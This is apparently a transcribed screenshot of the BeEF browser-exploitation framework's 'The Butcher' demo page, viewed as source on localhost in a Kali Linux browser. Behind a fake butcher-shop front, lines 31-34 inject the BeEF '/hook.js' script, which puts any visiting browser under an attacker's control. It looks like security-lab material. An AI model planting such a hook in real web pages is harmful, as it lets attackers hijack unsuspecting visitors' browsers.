 BeEF Control Panel
The Butcher
http://127.0.0.1:3000/demos/
view-source:http://127.0.0.1:3000/demos/butcher/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
14 <link rel="stylesheet" type="text/css" href="butch.css" />
15 </head>
16 <body>
17 <script src="jquery-1.12.4.min.js"></script>
18 <script>
19
20 function showfriends() {
21 $("#hamper").hide();
22 $("#friends").show();
23 }
24
25 function showHamper() {
26 $("#friends").hide();
27 $("#hamper").show();
28 }
29
30 </script>
31 <script>
32 var commandModuleStr = '<script src="/hook.js" type="text/javascript"><\/script>';
33 document.write(commandModuleStr);
34 </script>
35 <div id="content">
36 <!-- Awesome Beef Images from: http://www.flickr.com/photos/bulle_de/4657658048/ and http://www.flickr.com/photos/dinesarasota/3944042189/ -->
37 <div id="logo">
38 <img src="top.jpg" alt="The Butcher" />
39 </div>
40 <div id="stuff">
41 <div class="bigger">
42 Welcome to The Butcher, your source of delicious meats. Please feel free to view our samples, sign up to our mailing-list or purchase our special BeEF-hamper!